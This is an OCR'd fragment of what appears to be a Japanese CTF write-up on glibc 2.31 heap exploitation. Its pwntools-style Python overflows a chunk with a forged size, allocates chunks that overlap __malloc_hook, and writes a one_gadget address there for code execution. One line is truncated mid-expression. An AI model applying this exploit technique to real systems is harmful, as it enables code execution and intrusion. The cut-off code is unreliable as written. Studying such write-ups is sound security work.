
ズは 2A0 にする。
libc = ELF("libc-2.31.so")

libc.address = libc_base

gets("D", b"d" * 0xD38 + pack(0x2A1) + pack
chunk F として chunk D の後続領域を確保し、続けて
chunk G として malloc_hook の実行領域を確保。
malloc("F", 0x290)

malloc("G", 0x290)
malloc_hook 実行領域に one_gadget を書き込む。
one_gadget = libc_base + 0xE6AEE

print(f"one_gadget: {hex(one_gadget)}")

gets("G", pack(one_gadget))